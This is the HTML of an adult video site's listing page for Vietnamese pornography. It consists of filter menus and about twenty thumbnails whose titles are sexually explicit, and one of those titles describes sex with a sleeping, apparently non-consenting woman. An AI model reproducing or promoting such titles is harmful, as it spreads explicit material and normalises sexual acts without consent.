<div class="simple-dropdown search-filters search-filters-4"><div class="niv1 with-niv2 filter-sort"><span class="show-niv2"><span class="icon-f icf-caret-down"></span><span class="label"><span class="icon-f icf-sort-amount-asc"></span> Phân loại theo : <span class="by">liên quan</span></span></span><div class="niv2 search-filters"><div class="uls"><ul><li><a href="/tags/viet-nam" class="current">liên quan</a></li><li><a href="/tags/s:uploaddate/viet-nam">Mới nhất</a></li><li><a href="/tags/s:rating/viet-nam">xếp hạng</a></li><li><a href="/tags/s:length/viet-nam">Độ dài</a></li><li><a href="/tags/s:views/viet-nam">Lượt xem</a></li></ul></div></div></div><div class="niv1 with-niv2 filter-datefilter"><span class="show-niv2"><span class="icon-f icf-caret-down"></span><span class="label"><span class="icon-f icf-calendar"></span>
Ngày					</span></span><div class="niv2 search-filters"><div class="uls"><ul><li><a href="/tags/viet-nam" class="current">Bất kể thời gian nào</a></li><li><a href="/tags/m:today/viet-nam">3 ngày qua</a></li><li><a href="/tags/m:week/viet-nam">Tuần này</a></li><li><a href="/tags/m:month/viet-nam">Tháng này</a></li><li><a href="/tags/m:3month/viet-nam">3 Tháng trước</a></li><li><a href="/tags/m:6month/viet-nam">6 Tháng trước</a></li></ul></div></div></div><div class="niv1 with-niv2 filter-durationfilter"><span class="show-niv2"><span class="icon-f icf-caret-down"></span><span class="label"><span class="icon-f icf-clock"></span>
Giai đoạn					</span></span><div class="niv2 search-filters"><div class="uls"><ul><li><a href="/tags/viet-nam" class="current">Tất cả</a></li><li><a href="/tags/d:1-3min/viet-nam">Video ngắn (1-3 phút)</a></li><li><a href="/tags/d:3-10min/viet-nam">Video trung bình (3-10phút)</a></li><li><a href="/tags/d:10-20min/viet-nam">Video dài (10-20 phút)</a></li><li><a href="/tags/d:20min_more/viet-nam">Video dài ( 20 phút+)</a></li></ul></div></div></div><div class="niv1 with-niv2 filter-video_quality"><span class="show-niv2"><span class="icon-f icf-caret-down"></span><span class="label"><span class="icon-f icf-resolution"></span>
Chất lượng video					</span></span><div class="niv2 search-filters"><div class="uls"><ul><li><a href="/tags/viet-nam" class="current">Tất cả</a></li><li><a href="/tags/q:hd/viet-nam">720P +</a></li><li><a href="/tags/q:1080P/viet-nam">1080P+</a></li></ul></div></div></div></div>			
<div class="pagination "><ul><li><a class="active" href="">1</a></li><li><a href="/tags/viet-nam/1">2</a></li><li><a href="/tags/viet-nam/2">3</a></li><li><a href="/tags/viet-nam/3">4</a></li><li><a href="/tags/viet-nam/4">5</a></li><li><a href="/tags/viet-nam/5">6</a></li><li><a href="/tags/viet-nam/6">7</a></li><li><a href="/tags/viet-nam/7">8</a></li><li><a href="/tags/viet-nam/1" class="no-page next-page"><span class="mobile-hide">Tiếp</span><span class="mobile-show-inline icon-f icf-chevron-right"></span></a></li></ul></div>						<div id="content">
<div class="mozaique cust-nb-cols">
<div id="video_iecutaka954" data-id="49037475" data-eid="iecutaka954" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.iecutaka954/chich_vo_dam"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/e0a07b1c-147f-458d-99f3-43b9bc3e9bcf/0/xv_22_t.jpg" data-idcdn="21" data-videoid="49037475" data-mzl="https://thumb-cdn77.xvideos-cdn.com/e0a07b1c-147f-458d-99f3-43b9bc3e9bcf/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/e0a07b1c-147f-458d-99f3-43b9bc3e9bcf/0/preview.mp4" id="pic_49037475"><span class="top-right-tags"><span class="video-hd-mark">1080p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.iecutaka954/chich_vo_dam" title="Chich vo dam">Chich vo dam <span class="duration">2 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">2 phút trước</span><span><a href="/profiles/vockgl"><span class="name">Vockgl</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(49037475);</script></div>					
<div id="video_okmvcdh57a3" data-id="87530705" data-eid="okmvcdh57a3" data-is-channel="1" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.okmvcdh57a3/hap_dan...anh_hang_xom_qua_ga_chich_viet_nam_"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/9c8fa463-269f-4a09-9182-04a361c0c47f/3/xv_9_t.jpg" data-idcdn="21" data-videoid="87530705" data-mzl="https://thumb-cdn77.xvideos-cdn.com/9c8fa463-269f-4a09-9182-04a361c0c47f/3/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/9c8fa463-269f-4a09-9182-04a361c0c47f/3/preview.mp4" data-sfwthumb="https://thumb-cdn77.xvideos-cdn.com/9c8fa463-269f-4a09-9182-04a361c0c47f/3/xv_12_t.jpg" id="pic_87530705"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.okmvcdh57a3/hap_dan...anh_hang_xom_qua_ga_chich_viet_nam_" title="Hấp dẫn...anh hàng xóm qua gạ Chịch [Viet nam]">Hấp dẫn...anh hàng xóm qua gạ Chịch [Viet nam] <span class="duration">38 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">38 phút trước</span><span><a href="/racuss"><span class="name">Surin</span></a><span><span class="sprfluous"> - </span> 32,3k <span class="sprfluous">Lượt xem</span></span><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(87530705);</script></div>					
<div id="video_hbhkihffa96" data-id="28389919" data-eid="hbhkihffa96" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.hbhkihffa96/viet_nam"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/876c25e8-a9c8-4f49-86f9-a59fdbe9e20a/0/xv_1_t.jpg" data-idcdn="21" data-videoid="28389919" data-mzl="https://thumb-cdn77.xvideos-cdn.com/876c25e8-a9c8-4f49-86f9-a59fdbe9e20a/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/876c25e8-a9c8-4f49-86f9-a59fdbe9e20a/0/preview.mp4" id="pic_28389919"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.hbhkihffa96/viet_nam" title="viet  nam">viet  nam <span class="duration">26 giây trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">26 giây trước</span><span><a href="/profiles/quocphu72"><span class="name">Quocphu72</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(28389919);</script></div>					
<div id="video_khtkvmo85db" data-id="51394933" data-eid="khtkvmo85db" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.khtkvmo85db/vo_che_cu_vua_nho_vua_ngan_thich_dc_some_them_trai_la"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/a8875568-af56-4947-9d7a-47d388f1bf11/0/xv_27_t.jpg" data-idcdn="21" data-videoid="51394933" data-mzl="https://thumb-cdn77.xvideos-cdn.com/a8875568-af56-4947-9d7a-47d388f1bf11/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/a8875568-af56-4947-9d7a-47d388f1bf11/0/preview.mp4" id="pic_51394933"><span class="top-right-tags"><span class="video-hd-mark">1080p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.khtkvmo85db/vo_che_cu_vua_nho_vua_ngan_thich_dc_some_them_trai_la" title="Vợ chê cu vừa nhỏ vừa ngắn thích dc some thêm trai lạ">Vợ chê cu vừa nhỏ vừa ngắn thích dc some thêm trai lạ <span class="duration">15 giây trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">15 giây trước</span><span><a href="/profiles/thiendia49"><span class="name">Thiendia49</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(51394933);</script></div>					
<div id="video_hifepkda283" data-id="19916349" data-eid="hifepkda283" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.hifepkda283/sex_viet_nam_dit_vo_yeu_-_ky_nien_ngay_cuoi_-_full_hd"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/f9dbd8a4-300b-4296-9593-dcb84770961b/0/xv_28_t.jpg" data-idcdn="21" data-videoid="19916349" data-mzl="https://thumb-cdn77.xvideos-cdn.com/f9dbd8a4-300b-4296-9593-dcb84770961b/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/f9dbd8a4-300b-4296-9593-dcb84770961b/0/preview.mp4" data-sfwthumb="https://thumb-cdn77.xvideos-cdn.com/f9dbd8a4-300b-4296-9593-dcb84770961b/0/xv_1_t.jpg" id="pic_19916349"><span class="top-right-tags"><span class="video-hd-mark">1080p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.hifepkda283/sex_viet_nam_dit_vo_yeu_-_ky_nien_ngay_cuoi_-_full_hd" title="Sex viet nam dit vo yeu - ky nien ngay cuoi - Full HD">Sex viet nam dit vo yeu - ky nien ngay cuoi - Full HD <span class="duration">3 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">3 phút trước</span><span><a href="/profiles/ditvaolonemxinh"><span class="name">Ditvaolonemxinh</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(19916349);</script></div>					
<div id="video_idhhmtkc3f1" data-id="47257347" data-eid="idhhmtkc3f1" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.idhhmtkc3f1/nuot_lm"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/f1c0a533-7bb5-40bc-81d5-264c9d639ed2/0/xv_4_t.jpg" data-idcdn="21" data-videoid="47257347" data-mzl="https://thumb-cdn77.xvideos-cdn.com/f1c0a533-7bb5-40bc-81d5-264c9d639ed2/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/f1c0a533-7bb5-40bc-81d5-264c9d639ed2/0/preview.mp4" id="pic_47257347"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.idhhmtkc3f1/nuot_lm" title="Nuot lm">Nuot lm <span class="duration">3 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">3 phút trước</span><span><a href="/profiles/catbaoquydau27"><span class="name">Catbaoquydau27</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(47257347);</script></div>					
<div id="video_kbvlvioe74b" data-id="62490917" data-eid="kbvlvioe74b" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.kbvlvioe74b/dit_chom_chi_vo_ngu_say"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/33ddbc24-e2c9-4063-82e2-ebdeabf1c083/0/xv_5_t.jpg" data-idcdn="21" data-videoid="62490917" data-mzl="https://thumb-cdn77.xvideos-cdn.com/33ddbc24-e2c9-4063-82e2-ebdeabf1c083/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/33ddbc24-e2c9-4063-82e2-ebdeabf1c083/0/preview.mp4" data-sfwthumb="https://thumb-cdn77.xvideos-cdn.com/33ddbc24-e2c9-4063-82e2-ebdeabf1c083/0/xv_18_t.jpg" id="pic_62490917"><span class="top-right-tags"><span class="video-hd-mark">1080p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.kbvlvioe74b/dit_chom_chi_vo_ngu_say" title="Dit chộm chị vo ngu say">Dit chộm chị vo ngu say <span class="duration">3 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">3 phút trước</span><span><a href="/profiles/nguyentuanminh8998"><span class="name">Nguyentuanminh8998</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(62490917);</script></div>					
<div id="video_kohmvffc358" data-id="55671295" data-eid="kohmvffc358" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.kohmvffc358/viet_nam_6"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/1de86ecc-9062-4277-bdfb-7c1f6c5d24bd/0/xv_25_t.jpg" data-idcdn="21" data-videoid="55671295" data-mzl="https://thumb-cdn77.xvideos-cdn.com/1de86ecc-9062-4277-bdfb-7c1f6c5d24bd/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/1de86ecc-9062-4277-bdfb-7c1f6c5d24bd/0/preview.mp4" id="pic_55671295"><span class="top-right-tags"><span class="video-hd-mark">1080p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.kohmvffc358/viet_nam_6" title="Viet nam 6">Viet nam 6 <span class="duration">20 giây trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">20 giây trước</span><span><a href="/profiles/samsung89vn"><span class="name">Samsung89Vn</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(55671295);</script></div>					
<div id="video_ipdfdkf6aa2" data-id="40762687" data-eid="ipdfdkf6aa2" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.ipdfdkf6aa2/viet_nam"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/e6e5e259-308b-4d56-a8df-e99f213b2174/0/xv_6_t.jpg" data-idcdn="21" data-videoid="40762687" data-mzl="https://thumb-cdn77.xvideos-cdn.com/e6e5e259-308b-4d56-a8df-e99f213b2174/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/e6e5e259-308b-4d56-a8df-e99f213b2174/0/preview.mp4" id="pic_40762687"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.ipdfdkf6aa2/viet_nam" title="Viet nam">Viet nam <span class="duration">6 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">6 phút trước</span><span><a href="/profiles/tuan151"><span class="name">Tuan151</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(40762687);</script></div>					
<div id="video_hfdalto84ab" data-id="33400837" data-eid="hfdalto84ab" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.hfdalto84ab/hot-girl-lot-do-an-mung-23-1-u23-viet-nam-vao-vong-chung--cup-u23-chau-a-1121"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/46533871-d675-41c7-a701-34e3ed318332/0/xv_16_t.jpg" data-idcdn="21" data-videoid="33400837" data-mzl="https://thumb-cdn77.xvideos-cdn.com/46533871-d675-41c7-a701-34e3ed318332/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/46533871-d675-41c7-a701-34e3ed318332/0/preview.mp4" data-sfwthumb="https://thumb-cdn77.xvideos-cdn.com/46533871-d675-41c7-a701-34e3ed318332/0/xv_16_t.jpg" id="pic_33400837"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.hfdalto84ab/hot-girl-lot-do-an-mung-23-1-u23-viet-nam-vao-vong-chung--cup-u23-chau-a-1121" title="hot-girl-lot-do-an-mung-23-1-u23-viet-nam-vao-vong-chung--cup-u23-chau-a-1121">hot-girl-lot-do-an-mung-23-1-u23-viet-nam-vao-vong-chung--cup-u23-chau-a-1121 <span class="duration">10 giây trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">10 giây trước</span><span><a href="/profiles/mungchienthangu23vn"><span class="name">Mungchienthangu23Vn</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(33400837);</script></div>					
<div id="video_ulfvmph4a78" data-id="76519265" data-eid="ulfvmph4a78" data-is-channel="1" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.ulfvmph4a78/some_viet_nam"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/16abb3b6-cdea-4b79-9c83-82dd575b023c/0/xv_12_t.jpg" data-idcdn="21" data-videoid="76519265" data-mzl="https://thumb-cdn77.xvideos-cdn.com/16abb3b6-cdea-4b79-9c83-82dd575b023c/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/16abb3b6-cdea-4b79-9c83-82dd575b023c/0/preview.mp4" data-sfwthumb="https://thumb-cdn77.xvideos-cdn.com/16abb3b6-cdea-4b79-9c83-82dd575b023c/0/xv_22_t.jpg" id="pic_76519265"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.ulfvmph4a78/some_viet_nam" title="some viet nam">some viet nam <span class="duration">7 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">7 phút trước</span><span><a href="/boi_ciu"><span class="name">Boi Ciu</span></a><span><span class="sprfluous"> - </span> 73,5k <span class="sprfluous">Lượt xem</span></span><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(76519265);</script></div>					
<div id="video_imdabkdf262" data-id="41790269" data-eid="imdabkdf262" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.imdabkdf262/them_viet_nam_sex_porn_dam"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/3cdcff29-4d15-4494-9f28-ba5c1e56e4d8/0/xv_13_t.jpg" data-idcdn="21" data-videoid="41790269" data-mzl="https://thumb-cdn77.xvideos-cdn.com/3cdcff29-4d15-4494-9f28-ba5c1e56e4d8/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/3cdcff29-4d15-4494-9f28-ba5c1e56e4d8/0/preview.mp4" data-sfwthumb="https://thumb-cdn77.xvideos-cdn.com/3cdcff29-4d15-4494-9f28-ba5c1e56e4d8/0/xv_13_t.jpg" id="pic_41790269"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.imdabkdf262/them_viet_nam_sex_porn_dam" title="Thèm viet nam sex porn dâm">Thèm viet nam sex porn dâm <span class="duration">8 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">8 phút trước</span><span><a href="/profiles/phuong_88888"><span class="name">Phuong 88888</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(41790269);</script></div>					
<div id="video_ivpubdvbf03" data-id="43404249" data-eid="ivpubdvbf03" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.ivpubdvbf03/phim_sex_viet_nam_tuyet_tinh_coc_2019_rat_hay"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/941c3c81-3582-4ca6-8397-7722b7763621/0/xv_21_t.jpg" data-idcdn="21" data-videoid="43404249" data-mzl="https://thumb-cdn77.xvideos-cdn.com/941c3c81-3582-4ca6-8397-7722b7763621/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/941c3c81-3582-4ca6-8397-7722b7763621/0/preview.mp4" data-sfwthumb="https://thumb-cdn77.xvideos-cdn.com/941c3c81-3582-4ca6-8397-7722b7763621/0/xv_1_t.jpg" id="pic_43404249"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.ivpubdvbf03/phim_sex_viet_nam_tuyet_tinh_coc_2019_rat_hay" title="phim sex viet nam tuyet tinh coc 2019 rat hay">phim sex viet nam tuyet tinh coc 2019 rat hay <span class="duration">17 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">17 phút trước</span><span><a href="/profiles/thiendia_com"><span class="name">Thiendia Com</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(43404249);</script></div>					
<div id="video_kilpouf5356" data-id="52979023" data-eid="kilpouf5356" data-is-channel="1" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.kilpouf5356/em_gai_thich_dit_nhau_nhat_viet_nam"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/98087416-20a4-4455-8cd9-8c3857e81464/0/xv_5_t.jpg" data-idcdn="21" data-videoid="52979023" data-mzl="https://thumb-cdn77.xvideos-cdn.com/98087416-20a4-4455-8cd9-8c3857e81464/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/98087416-20a4-4455-8cd9-8c3857e81464/0/preview.mp4" id="pic_52979023"><span class="top-right-tags"><span class="video-hd-mark">1080p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.kilpouf5356/em_gai_thich_dit_nhau_nhat_viet_nam" title="Em gái thích địt nhau nhất Việt Nam">Em gái thích địt nhau nhất Việt Nam <span class="duration">10 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">10 phút trước</span><span><a href="/vietnamgirl194"><span class="name">Vietnamgirl194</span></a><span><span class="sprfluous"> - </span> 10,2M <span class="sprfluous">Lượt xem</span></span><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(52979023);</script></div>					
<div id="video_kvlpfbm7ea1" data-id="60321719" data-eid="kvlpfbm7ea1" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.kvlpfbm7ea1/vietnam"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/81f51f27-9ecb-460f-bbe0-672e935163af/0/xv_25_t.jpg" data-idcdn="21" data-videoid="60321719" data-mzl="https://thumb-cdn77.xvideos-cdn.com/81f51f27-9ecb-460f-bbe0-672e935163af/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/81f51f27-9ecb-460f-bbe0-672e935163af/0/preview.mp4" id="pic_60321719"><span class="top-right-tags"><span class="video-hd-mark">1080p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.kvlpfbm7ea1/vietnam" title="Vietnam">Vietnam <span class="duration">61 giây trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">61 giây trước</span><span><a href="/profiles/gailanglo"><span class="name">Gailanglo</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(60321719);</script></div>					
<div id="video_kalvdbd71f4" data-id="61382077" data-eid="kalvdbd71f4" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.kalvdbd71f4/viet_nam_sinh_vien_bu_cu"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/e27f5c6f-0942-41b2-821b-19355229fa4b/0/xv_25_t.jpg" data-idcdn="21" data-videoid="61382077" data-mzl="https://thumb-cdn77.xvideos-cdn.com/e27f5c6f-0942-41b2-821b-19355229fa4b/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/e27f5c6f-0942-41b2-821b-19355229fa4b/0/preview.mp4" data-sfwthumb="https://thumb-cdn77.xvideos-cdn.com/e27f5c6f-0942-41b2-821b-19355229fa4b/0/xv_1_t.jpg" id="pic_61382077"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.kalvdbd71f4/viet_nam_sinh_vien_bu_cu" title="Viet nam sinh vien bu cu">Viet nam sinh vien bu cu <span class="duration">26 giây trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">26 giây trước</span><span><a href="/profiles/cunon69"><span class="name">Cunon69</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(61382077);</script></div>					
<div id="video_ivuhpvd0706" data-id="43259549" data-eid="ivuhpvd0706" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.ivuhpvd0706/vietnam"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/dd9ad760-ea74-4b97-bc91-ae93f33e3d58/0/xv_4_t.jpg" data-idcdn="21" data-videoid="43259549" data-mzl="https://thumb-cdn77.xvideos-cdn.com/dd9ad760-ea74-4b97-bc91-ae93f33e3d58/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/dd9ad760-ea74-4b97-bc91-ae93f33e3d58/0/preview.mp4" data-issfw="1" id="pic_43259549"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.ivuhpvd0706/vietnam" title="Vietnam">Vietnam <span class="duration">2 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">2 phút trước</span><span><a href="/profiles/hophau777"><span class="name">Hophau777</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(43259549);</script></div>					
<div id="video_hpevcbh5303" data-id="24026289" data-eid="hpevcbh5303" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.hpevcbh5303/viet_nam_rat_hay"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/8e3cd2fa-c24e-4eee-b7b5-61dd8d880d1e/0/xv_4_t.jpg" data-idcdn="21" data-videoid="24026289" data-mzl="https://thumb-cdn77.xvideos-cdn.com/8e3cd2fa-c24e-4eee-b7b5-61dd8d880d1e/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/8e3cd2fa-c24e-4eee-b7b5-61dd8d880d1e/0/preview.mp4" id="pic_24026289"><span class="top-right-tags"><span class="video-hd-mark">1080p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.hpevcbh5303/viet_nam_rat_hay" title="viet nam rat hay">viet nam rat hay <span class="duration">23 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">23 phút trước</span><span><a href="/profiles/thanhtd"><span class="name">Thanhtd</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(24026289);</script></div>					
<div id="video_hbkadtbae7c" data-id="28552459" data-eid="hbkadtbae7c" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.hbkadtbae7c/mb_thu_-_linh_nam_1"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/84b95656-c623-41ab-9024-797b5d302860/0/xv_27_t.jpg" data-idcdn="21" data-videoid="28552459" data-mzl="https://thumb-cdn77.xvideos-cdn.com/84b95656-c623-41ab-9024-797b5d302860/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/84b95656-c623-41ab-9024-797b5d302860/0/preview.mp4" id="pic_28552459"><span class="top-right-tags"><span class="video-hd-mark">1080p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.hbkadtbae7c/mb_thu_-_linh_nam_1" title="MB Thu - Lĩnh Nam 1">MB Thu - Lĩnh Nam 1 <span class="duration">60 giây trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">60 giây trước</span><span><a href="/profiles/beubeu1988"><span class="name">Beubeu1988</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(28552459);</script></div>					
<div id="video_haiikud3d53" data-id="27403085" data-eid="haiikud3d53" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.haiikud3d53/20170118_liem_chim_vo_dam"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/65c9ab1c-1252-4488-a3cc-6d6775cbd484/0/xv_15_t.jpg" data-idcdn="21" data-videoid="27403085" data-mzl="https://thumb-cdn77.xvideos-cdn.com/65c9ab1c-1252-4488-a3cc-6d6775cbd484/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/65c9ab1c-1252-4488-a3cc-6d6775cbd484/0/preview.mp4" data-sfwthumb="https://thumb-cdn77.xvideos-cdn.com/65c9ab1c-1252-4488-a3cc-6d6775cbd484/0/xv_15_t.jpg" id="pic_27403085"><span class="top-right-tags"><span class="video-hd-mark">1080p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.haiikud3d53/20170118_liem_chim_vo_dam" title="20170118 liếm chim vợ dâm">20170118 liếm chim vợ dâm <span class="duration">3 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">3 phút trước</span><span><a href="/profiles/kenny011288"><span class="name">Kenny011288</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(27403085);</script></div>					
